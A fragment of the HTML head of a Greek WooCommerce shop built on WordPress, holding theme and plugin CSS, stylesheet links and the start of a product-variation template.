var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.mateossian.gr/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.mateossian.gr/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen.min.css?ver=2.6.1' media='only screen and (max-width: 921px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.mateossian.gr/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce.min.css?ver=2.6.1' media='all' />
<style id='woocommerce-general-inline-css'>
.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#f4991a;color:#000000;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link .wc-block-grid__product-onsale{color:#000000;border-color:#f4991a;background-color:#f4991a;}.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#ffffff;border-color:#3a3a3a;background-color:#3a3a3a;}.woocommerce-message, .woocommerce-info{border-top-color:#f4991a;}.woocommerce-message::before,.woocommerce-info::before{color:#f4991a;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:#3a3a3a;}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#f4991a;}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:#f4991a;color:#000000;}.woocommerce-MyAccount-navigation-link.is-active a{color:#3a3a3a;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#f4991a;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:#f4991a;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before{background:#f4991a;}.ast-site-header-cart a{color:#3a3a3a;}.ast-site-header-cart a:focus, .ast-site-header-cart a:hover, .ast-site-header-cart .current-menu-item a{color:#f4991a;}.ast-cart-menu-wrap .count, .ast-cart-menu-wrap .count:after{border-color:#f4991a;color:#f4991a;}.ast-cart-menu-wrap:hover .count{color:#ffffff;background-color:#f4991a;}.ast-site-header-cart .widget_shopping_cart .total .woocommerce-Price-amount{color:#f4991a;}.woocommerce a.remove:hover, .ast-woocommerce-cart-menu .main-header-menu .woocommerce-custom-menu-item .menu-item:hover > .menu-link.remove:hover{color:#f4991a;border-color:#f4991a;background-color:#ffffff;}.ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce .widget_shopping_cart .woocommerce-mini-cart__buttons .checkout.wc-forward{color:#ffffff;border-color:#3a3a3a;background-color:#3a3a3a;}.site-header .ast-site-header-cart-data .button.wc-forward, .site-header .ast-site-header-cart-data .button.wc-forward:hover{color:#000000;}.below-header-user-select .ast-site-header-cart .widget, .ast-above-header-section .ast-site-header-cart .widget a, .below-header-user-select .ast-site-header-cart .widget_shopping_cart a{color:#3a3a3a;}.below-header-user-select .ast-site-header-cart .widget_shopping_cart a:hover, .ast-above-header-section .ast-site-header-cart .widget_shopping_cart a:hover, .below-header-user-select .ast-site-header-cart .widget_shopping_cart a.remove:hover, .ast-above-header-section .ast-site-header-cart .widget_shopping_cart a.remove:hover{color:#f4991a;}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-6 ul.products li.product, .woocommerce-page.tablet-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.tablet-columns-5 ul.products li.product, .woocommerce-page.tablet-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.tablet-columns-4 ul.products li.product, .woocommerce-page.tablet-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.tablet-columns-2 ul.products li.product, .woocommerce-page.tablet-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.tablet-columns-1 ul.products li.product, .woocommerce-page.tablet-columns-1 ul.products li.product{width:100%;}.woocommerce div.product .related.products ul.products li.product{width:calc(33.33% - 14px);}}@media (min-width:545px) and (max-width:921px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(33.33% - 14px);margin-right:20px;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n+1){clear:left;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n){margin-right:0;clear:right;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n+1){clear:left;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n+1){clear:left;}}@media (min-width:922px){.woocommerce #reviews #comments{width:55%;float:left;}.woocommerce #reviews #review_form_wrapper{width:45%;float:right;padding-left:2em;}.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce.mobile-columns-6 ul.products li.product, .woocommerce-page.mobile-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.mobile-columns-5 ul.products li.product, .woocommerce-page.mobile-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.mobile-columns-4 ul.products li.product, .woocommerce-page.mobile-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.mobile-columns-3 ul.products li.product, .woocommerce-page.mobile-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.mobile-columns-2 ul.products li.product, .woocommerce-page.mobile-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.mobile-columns-1 ul.products li.product, .woocommerce-page.mobile-columns-1 ul.products li.product{width:100%;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;width:100%;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce div.product .related.products ul.products li.product{width:calc(50% - 10px);}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart .product-thumbnail, .woocommerce-page #content table.cart .product-thumbnail{display:block;text-align:center !important;}.woocommerce #content table.cart .product-thumbnail::before, .woocommerce-page #content table.cart .product-thumbnail::before{display:none;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}}@media (max-width:544px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(50% - 10px);margin-right:20px;}.woocommerce-page[class*=columns-] ul.products li.product:nth-child(n), .woocommerce[class*=columns-] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce-page[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-6>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-6>ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce div.product .related.products ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce div.product .related.products ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}}@media (min-width:922px){.ast-woo-shop-archive .site-content > .ast-container{max-width:1240px;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.woocommerce a.button , .woocommerce button.button.alt ,.woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button , .woocommerce a.button.alt ,.woocommerce .woocommerce-message a.button , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce button.button.alt.disabled , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {border:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#f4991a;}.woocommerce a.button:hover , .woocommerce button.button.alt:hover , .woocommerce-page table.cart td.actions .button:hover, .woocommerce-page #content table.cart td.actions .button:hover, .woocommerce a.button.alt:hover ,.woocommerce .woocommerce-message a.button:hover , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout:hover , .woocommerce button.button.alt.disabled:hover , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{border-color:#3a3a3a;}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://www.mateossian.gr/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.28' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.mateossian.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://www.mateossian.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.mateossian.gr/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='woo-variation-gallery-slider-css' href='https://www.mateossian.gr/wp-content/plugins/woo-variation-gallery/assets/css/slick.min.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.mateossian.gr/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='woo-variation-gallery-css' href='https://www.mateossian.gr/wp-content/plugins/woo-variation-gallery/assets/css/frontend.min.css?ver=1741778260' media='all' />
<style id='woo-variation-gallery-inline-css'>
:root {--wvg-thumbnail-item: 4;--wvg-thumbnail-item-gap: 0px;--wvg-single-image-size: 1200px;--wvg-gallery-width: 50%;--wvg-gallery-margin: 30px;}/* Default Width */.woo-variation-product-gallery {max-width: 50% !important;width: 100%;}/* Medium Devices, Desktops *//* Small Devices, Tablets */@media only screen and (max-width: 768px) {.woo-variation-product-gallery {width: 720px;max-width: 100% !important;}}/* Extra Small Devices, Phones */@media only screen and (max-width: 480px) {.woo-variation-product-gallery {width: 320px;max-width: 100% !important;}}
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.mateossian.gr/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1741776841' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://www.mateossian.gr/wp-content/plugins/yith-woocommerce-badges-management/assets//css/frontend.css?ver=2.2.0' media='all' />
<link rel='stylesheet' id='googleFontsOpenSans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C800%2C300&#038;ver=1.0.0' media='all' />
<link rel='stylesheet' id='jet-cw-css' href='https://www.mateossian.gr/wp-content/plugins/jet-compare-wishlist/assets/css/jet-cw.css?ver=1.5.5.2' media='all' />
<link rel='stylesheet' id='jet-cw-frontend-css' href='https://www.mateossian.gr/wp-content/plugins/jet-compare-wishlist/assets/css/lib/jet-cw-frontend-font/css/jet-cw-frontend-font.css?ver=1.5.5.2' media='all' />
<link rel='stylesheet' id='jet-woo-builder-astra-css' href='https://www.mateossian.gr/wp-content/plugins/jet-woo-builder/includes/compatibility/packages/themes/astra/assets/css/style.css?ver=2.1.7.3' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.mateossian.gr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.2.4' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.2.4' media='all' />
<link rel='stylesheet' id='jet-woo-product-gallery-css' href='https://www.mateossian.gr/wp-content/plugins/jet-woo-product-gallery/assets/css/jet-woo-product-gallery.css?ver=2.1.14' media='all' />
<link rel='stylesheet' id='jet-blocks-css' href='https://www.mateossian.gr/wp-content/uploads/elementor/css/custom-jet-blocks.css?ver=1.3.8.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.mateossian.gr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.20.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.mateossian.gr/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.13.2' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.mateossian.gr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.13.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.mateossian.gr/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-4-css' href='https://www.mateossian.gr/wp-content/uploads/elementor/css/post-4.css?ver=1741786816' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.mateossian.gr/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.13.1' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://www.mateossian.gr/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.38.2' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://www.mateossian.gr/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://www.mateossian.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://www.mateossian.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-nav-menu-icons-css' href='https://www.mateossian.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.mateossian.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.13.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.mateossian.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.13.2' media='all' />
<link rel='stylesheet' id='namogo-icons-css' href='https://www.mateossian.gr/wp-content/plugins/elementor-extras/assets/lib/nicons/css/nicons.css?ver=2.2.51' media='all' />
<link rel='stylesheet' id='elementor-extras-frontend-css' href='https://www.mateossian.gr/wp-content/plugins/elementor-extras/assets/css/frontend.min.css?ver=2.2.51' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.mateossian.gr/wp-content/uploads/elementor/css/global.css?ver=1741787717' media='all' />
<link rel='stylesheet' id='elementor-post-26-css' href='https://www.mateossian.gr/wp-content/uploads/elementor/css/post-26.css?ver=1741788940' media='all' />
<link rel='stylesheet' id='jet-woo-builder-css' href='https://www.mateossian.gr/wp-content/plugins/jet-woo-builder/assets/css/frontend.css?ver=2.1.7.3' media='all' />
<style id='jet-woo-builder-inline-css'>
@font-face {
				font-family: "WooCommerce";
				font-weight: normal;
				font-style: normal;
				src: url("https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
				src: url("https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
					 url("https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
					 url("https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
					 url("https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
			}
</style>
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.mateossian.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.mateossian.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='jet-woo-builder-frontend-font-css' href='https://www.mateossian.gr/wp-content/plugins/jet-woo-builder/assets/css/lib/jetwoobuilder-frontend-font/css/jetwoobuilder-frontend-font.css?ver=2.1.7.3' media='all' />
<link rel='stylesheet' id='elementor-post-17-css' href='https://www.mateossian.gr/wp-content/uploads/elementor/css/post-17.css?ver=1749548787' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.mateossian.gr/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.4.1' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.mateossian.gr/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.8.12' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CInter%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CUbuntu%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=greek&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.mateossian.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.mateossian.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
